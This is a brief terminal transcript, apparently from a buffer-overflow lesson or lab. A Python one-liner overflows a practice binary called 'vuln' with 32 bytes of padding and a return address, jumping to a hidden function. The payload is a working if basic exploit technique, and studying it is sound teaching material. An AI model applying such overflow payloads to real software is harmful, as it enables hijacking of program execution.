 attt@ubuntu:~$ echo "AAAAAA" | ./vuln
Enter some text:
Hello, AAAAAA!
attt@ubuntu:~$
attt@ubuntu:~$ python -c 'print "A"*32 + "\x64\x84\x04\x08"'|./vuln
Enter some text:
Hello, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAd�!
Congr! You've entered in the secret function!
Segmentation fault (core dumped)
attt@ubuntu:~$